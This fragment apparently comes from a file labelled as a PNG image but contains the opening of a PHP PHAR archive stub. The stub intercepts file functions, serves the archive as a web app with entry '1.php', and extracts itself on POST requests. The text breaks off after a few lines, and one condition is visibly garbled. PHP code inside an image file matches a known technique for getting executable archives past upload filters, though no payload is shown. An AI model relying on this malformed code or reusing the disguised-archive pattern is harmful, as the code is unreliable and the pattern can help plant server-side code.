 <?php
$web = '1 => 1.php';
if (in_array('phar', stream_get_wrappers()) && class_exists('Phar', 0)) {
Phar::interceptFileFuncs();
set_include_path('phar://' . __FILE__ . PATH_SEPARATOR . get_include_path());
Phar::webPhar(null, $web);
include 'phar://' . __FILE__ . '/' . Extract_Phar::START;
return;
}
if (@(isset($_SERVER['REQUEST_URI']) && isset($_SERVER['REQUEST_METHOD']) && ($_SERVER[
= 'POST'))) {
Extract_Phar::go(true);
$mimes = array(
'phps' => 2,